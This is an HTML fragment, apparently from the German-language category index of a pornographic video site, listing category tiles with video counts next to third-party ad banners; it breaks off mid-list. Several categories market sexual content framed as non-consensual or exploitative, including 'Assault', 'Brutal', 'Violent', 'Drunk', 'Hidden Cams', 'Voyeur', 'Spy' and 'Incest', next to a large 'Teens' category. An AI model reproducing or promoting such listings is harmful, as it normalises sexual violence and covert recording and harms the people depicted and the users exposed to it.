                        <a href="/de/category/119865426/Outdoor/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105d8e2c12" src="/thumbs/858/3824942638089251858_0.jpg" alt="" width="300">
                                <p class="cat-title">Draußen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 76</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/114360402/Chinese/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e8b0937e" src="/thumbs/582/3824942640423539582_0.jpg" alt="" width="300">
                                <p class="cat-title">Chinesin</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 52</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/117112914/Granny/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10322b8caf" src="/thumbs/239/3824942637361368239_0.jpg" alt="" width="300">
                                <p class="cat-title">Oma</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 50</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/115605586/Femdom/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102a4735e6" src="/thumbs/302/3824942637228963302_0.jpg" alt="" width="300">
                                <p class="cat-title">Femdom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 381</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/121831506/Sport/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9304b40cc" src="/thumbs/324/2705852731847557324_0.jpg" alt="" width="300">
                                <p class="cat-title">Sport</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 13</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/113508434/Celebrities/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb98fadcfe0" src="/thumbs/0/2705852733447852000_0.jpg" alt="" width="300">
                                <p class="cat-title">Prominente</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 64</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/112525394/Big Cock/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9b2837750" src="/thumbs/376/2705852734032279376_0.v1565895240" alt="" width="300">
                                <p class="cat-title">Großer schwanz</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1936</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/118489170/Latina/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb91f243131" src="/thumbs/753/2705852731559784753_0.jpg" alt="" width="300">
                                <p class="cat-title">Südländerin</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 649</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/113573970/Cheating/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9eed5974e" src="/thumbs/478/2705852735044294478_0.jpg" alt="" width="300">
                                <p class="cat-title">Betrügen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 81</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/119668818/Oiled/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c98eb5f448560586" src="/thumbs/30/14523745909106673030_0.jpg" alt="" width="300">
                                <p class="cat-title">Eingeölt</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 78</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/123207762/Thai/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a8c4db74" src="/thumbs/900/3824942639351126900_0.jpg" alt="" width="300">
                                <p class="cat-title">Thai</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 56</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/115998802/Footjob/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a981ed40" src="/thumbs/760/3824942639363517760_0.jpg" alt="" width="300">
                                <p class="cat-title">Footjob</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 71</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/114950226/Double Penetration/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104d02a25b" src="/thumbs/643/3824942637811671643_0.jpg" alt="" width="300">
                                <p class="cat-title">Doppelpenetration</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 299</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/112328786/Beach/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb943dda217" src="/thumbs/591/2705852732175917591_0.jpg" alt="" width="300">
                                <p class="cat-title">Stand</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 47</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/114819154/Dolls/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="31d641a4b51e751a" src="/thumbs/386/3591129928543663386_0.jpg" alt="" width="300">
                                <p class="cat-title">Puppen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 50</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/116785234/German/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e3fe80c43" src="/thumbs/939/13554958834977999939_0.jpg" alt="" width="300">
                                <p class="cat-title">Deutsch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 338</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/116457554/Funny/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fb044ef2" src="/thumbs/946/3824942640731016946_0.jpg" alt="" width="300">
                                <p class="cat-title">Witzig</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 31</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/120193106/Pantyhose/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed109d741977" src="/thumbs/983/3824942639161284983_0.jpg" alt="" width="300">
                                <p class="cat-title">Strumpfhose</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 380</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/123076690/Teens/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10998d6fa7" src="/thumbs/583/3824942639095836583_0.jpg" alt="" width="300">
                                <p class="cat-title">Teenager</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 5830</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/113639506/Closeups/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10821d2755" src="/thumbs/69/3824942638702602069_0.jpg" alt="" width="300">
                                <p class="cat-title">Nahaufnahmen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 8</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/116981842/Gloryhole/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10be03defe" src="/thumbs/110/3824942639707578110_0.jpg" alt="" width="300">
                                <p class="cat-title">Glory-hole</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 12</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/112656466/Bisexuals/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9469a031f" src="/thumbs/631/2705852732221817631_0.jpg" alt="" width="300">
                                <p class="cat-title">Bis</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 30</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/120651858/Public/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105a6f04cd" src="/thumbs/541/3824942638036878541_0.jpg" alt="" width="300">
                                <p class="cat-title">Öffentlich</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 161</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/123863122/Vintage/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg" alt="" width="300">
                                <p class="cat-title">Vintage</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 50</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/114294866/Cheerleader/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb956b15186" src="/thumbs/486/2705852732491780486_0.jpg" alt="" width="300">
                                <p class="cat-title">Cheerleader</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 30</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/119013458/Masturbation/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e1830c846" src="/thumbs/22/13554958834311678022_0.jpg" alt="" width="300">
                                <p class="cat-title">Selbstbefriedigung</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 259</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/118554706/Lesbian/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="412839e7a5304376" src="/thumbs/326/4695066278605374326_0.jpg" alt="" width="300">
                                <p class="cat-title">Lesbe</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 383</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/118620242/Licking/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c4cc3897" src="/thumbs/543/3824942639821371543_0.jpg" alt="" width="300">
                                <p class="cat-title">Lecken</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 166</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/120848466/Redheads/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b603fc53d6406105" src="/thumbs/805/13115603976840044805_0.jpg" alt="" width="300">
                                <p class="cat-title">Rotschöpfe</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 295</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/123928658/Voyeur/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb946ed6393" src="/thumbs/811/2705852732227281811_0.jpg" alt="" width="300">
                                <p class="cat-title">Spanner</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 192</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/111542354/African/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10acf93355" src="/thumbs/133/3824942639421666133_0.jpg" alt="" width="300">
                                <p class="cat-title">Afrikanerin</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 57</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/123994194/Webcam/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed106a09f014" src="/thumbs/556/3824942638298689556_0.jpg" alt="" width="300">
                                <p class="cat-title">Webcam</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 95</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/116916306/Glasses/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2515c002770" src="/thumbs/272/1426482546056636272_0.jpg" alt="" width="300">
                                <p class="cat-title">Gläser</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 79</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/113377362/Casting/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251fa03b714" src="/thumbs/780/1426482548707669780_0.jpg" alt="" width="300">
                                <p class="cat-title">Casting</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 121</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/121962578/Strapon/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="40f7cec93fb58af7" src="/thumbs/487/4681437701427530487_0.jpg" alt="" width="300">
                                <p class="cat-title">Strap-on</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 89</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/111345746/Incest/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104dedb1f8" src="/thumbs/600/3824942637827076600_0.jpg" alt="" width="300">
                                <p class="cat-title">Inzest</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 62</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/111149138/Ravish/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="8f6027ff042a1aff" src="/thumbs/855/10331301521427929855_0.jpg" alt="" width="300">
                                <p class="cat-title">Hinreißend</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 16</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/114163794/Cash/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f7945dd912a741c1" src="/thumbs/913/17839987210823614913_0.jpg" alt="" width="300">
                                <p class="cat-title">Bargeld</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 69</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/121176146/Solo/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb956c93f79" src="/thumbs/729/2705852732493348729_0.jpg" alt="" width="300">
                                <p class="cat-title">Solo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 72</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/119996498/Panties/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a8a269fc" src="/thumbs/628/3824942639348869628_0.jpg" alt="" width="300">
                                <p class="cat-title">Hösschen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 149</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/118685778/Lingerie/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1027e6e2d9" src="/thumbs/153/3824942637189096153_0.jpg" alt="" width="300">
                                <p class="cat-title">Dessous</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 435</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/121045074/Spy/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104b59383c" src="/thumbs/676/3824942637783791676_0.jpg" alt="" width="300">
                                <p class="cat-title">Spion</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 32</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/123535442/Uniform/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101433befc" src="/thumbs/924/3824942636858588924_0.jpg" alt="" width="300">
                                <p class="cat-title">Uniform</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 212</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/122552402/Swingers/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f562424511712a2a" src="/thumbs/282/17681767951422794282_0.jpg" alt="" width="300">
                                <p class="cat-title">Swinger</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 108</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/118161490/Jerking/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d285d280" src="/thumbs/912/3824942640051638912_0.jpg" alt="" width="300">
                                <p class="cat-title">Jerking</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 18</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/120782930/Reality/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10cfa348d6" src="/thumbs/102/3824942640003238102_0.jpg" alt="" width="300">
                                <p class="cat-title">Realität</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 271</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/112853074/Brazil/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9f3b4e973" src="/thumbs/899/2705852735126038899_0.jpg" alt="" width="300">
                                <p class="cat-title">Brasilien</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 35</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/117702738/Hotel/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a0b84f210fc0d6f2" src="/thumbs/714/11581093445200041714_0.jpg" alt="" width="300">
                                <p class="cat-title">Hotel</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 69</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/112590930/Bikini/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251df120e12" src="/thumbs/722/1426482548255624722_0.jpg" alt="" width="300">
                                <p class="cat-title">Bikini</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 49</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/117571666/Hidden Cams/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10f0dd71ca" src="/thumbs/802/3824942640560697802_0.jpg" alt="" width="300">
                                <p class="cat-title">Versteckte kameras</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1</li>
                                </ul>
                            </div>
                        </a>
                    </div>
       
                    
                </div>
                
                
                
                

                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                
                <h2>Alle Kategorien</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/de/category/111476818/18-21/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 61</span>
                            <i class="far fa-square"></i> 18-21
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/111542354/African/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 57</span>
                            <i class="far fa-square"></i> Afrikanerin
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/119734354/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 64</span>
                            <i class="far fa-square"></i> Alter mann
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/111607890/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5509</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/111673426/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6061</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/111804498/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 57</span>
                            <i class="far fa-square"></i> Arabisch
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/111935570/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2940</span>
                            <i class="far fa-square"></i> Arsch
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/111870034/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 145</span>
                            <i class="far fa-square"></i> Asiatin
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/112001106/Babes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1934</span>
                            <i class="far fa-square"></i> Babes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/112066642/Bathroom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 60</span>
                            <i class="far fa-square"></i> Badezimmer
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/114163794/Cash/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 69</span>
                            <i class="far fa-square"></i> Bargeld
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/112197714/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 570</span>
                            <i class="far fa-square"></i> Bbw
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/112263250/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1727</span>
                            <i class="far fa-square"></i> Bdsm
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/111018066/Assault/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="far fa-square"></i> Bergriff
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/115015762/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 160</span>
                            <i class="far fa-square"></i> Betrunken
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/113573970/Cheating/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 81</span>
                            <i class="far fa-square"></i> Betrügen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/112590930/Bikini/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 49</span>
                            <i class="far fa-square"></i> Bikini
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/112656466/Bisexuals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="far fa-square"></i> Bis
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/115933266/Flashing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8</span>
                            <i class="far fa-square"></i> Blank ziehen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/112787538/Blowjobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5944</span>
                            <i class="far fa-square"></i> Blasen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/112722002/Blondes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1904</span>
                            <i class="far fa-square"></i> Blonde
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/112853074/Brazil/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 35</span>
                            <i class="far fa-square"></i> Brasilien
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/112918610/British/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 148</span>
                            <i class="far fa-square"></i> Britisch
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/116654162/Hunks/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 62</span>
                            <i class="far fa-square"></i> Brocken
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/110886994/Brutal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6757</span>
                            <i class="far fa-square"></i> Brutal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/110952530/Violent/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1674</span>
                            <i class="far fa-square"></i> Brutal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/112984146/Brunettes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Brünette
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/113049682/Bukkake/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 93</span>
                            <i class="far fa-square"></i> Bukakke
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/113180754/Bus/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Bus
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/119603282/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 63</span>
                            <i class="far fa-square"></i> Büro
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/113377362/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="far fa-square"></i> Casting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/114229330/CFNM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 74</span>
                            <i class="far fa-square"></i> Cfnm
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/114294866/Cheerleader/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="far fa-square"></i> Cheerleader
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/114360402/Chinese/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 52</span>
                            <i class="far fa-square"></i> Chinesin
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/113705042/College/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 69</span>
                            <i class="far fa-square"></i> College
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/113246290/Cosplay/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 58</span>
                            <i class="far fa-square"></i> Cosplay
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/113901650/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 815</span>
                            <i class="far fa-square"></i> Creampie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/114425938/Crossdresser/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 29</span>
                            <i class="far fa-square"></i> Crossdresser
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/113967186/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2011</span>
                            <i class="far fa-square"></i> Cumshot
                        </a>
                    </li>                    
                                         
                      
                    <li>
